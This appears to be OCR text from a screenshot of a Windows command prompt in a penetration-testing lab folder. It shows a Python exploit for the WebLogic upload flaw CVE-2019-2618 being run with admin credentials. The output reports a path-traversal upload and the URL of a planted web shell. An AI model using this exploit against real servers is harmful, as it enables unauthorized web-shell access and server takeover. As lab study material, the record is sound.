 选择C:\Windows\System32\cmd.exe
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2019-2618>python2 cve-2019-2618.py http://
7001/ weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need  username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http:/ :7001//bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_int
ernal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http:// :7001/bea_wls_internal/shell.jsp
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2019-2618>